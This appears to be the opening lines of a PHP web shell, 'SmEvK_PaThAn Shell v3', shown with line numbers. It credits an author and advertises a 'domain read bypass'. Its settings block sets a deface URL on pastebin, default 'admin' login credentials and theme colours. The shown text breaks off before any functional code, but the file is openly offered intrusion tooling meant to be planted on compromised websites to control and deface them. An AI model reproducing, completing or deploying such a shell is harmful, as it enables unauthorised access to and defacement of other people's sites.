 1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT'; //deface url here(pastebin).
14 $UserName = "admin"; //Your UserName here.
15 $auth_pass = "admin"; //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B"; //Fonts color modify here.
18 $Theme = '#8B008B'; //Change border-color accoriding to your choice.
19 $TabsColor = '#0E5061'; //Change tabs color here.
20 #-------------------------------------------------------------------------------